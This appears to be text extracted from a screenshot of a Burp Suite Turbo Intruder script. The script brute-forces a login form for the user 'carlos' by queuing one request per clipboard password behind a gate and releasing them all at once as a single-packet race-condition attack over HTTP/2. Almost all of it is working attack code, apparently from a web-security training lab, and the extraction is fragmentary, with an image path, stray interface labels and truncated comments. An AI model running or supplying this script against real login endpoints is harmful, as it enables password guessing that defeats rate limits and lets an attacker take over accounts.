 24
25 csrf=AHJLYOOZR0ZqVhstr6CenlvChzXB6Jew&username=carlos&password=%s
? Search
Last code used Choose scripts dir
1 def queueRequests(target, wordlists):
2
3 # as the target supports HTTP/2, use engine=Engine.BURP2 and concurrentConnections=1 for a single-packet attac
4 engine = RequestEngine(endpoint=target.endpoint,
5 concurrentConnections=1,
6 engine=Engine.BURP2
7 )
8
9 # assign the list of candidate passwords from your clipboard
10 passwords = wordlists.clipboard
11
12 # queue a login request using each password from the wordlist
13 # the 'gate' argument withholds the final part of each request until engine.openGate() is invoked
14 for password in passwords:
15 engine.queue(target.req, password, gate='1')
16
17 # once every request has been queued
18 # invoke engine.openGate() to send all requests in the given gate simultaneously
19 engine.openGate('1')
20
21
22 def handleResponse(req, interesting):
23 table.add(req)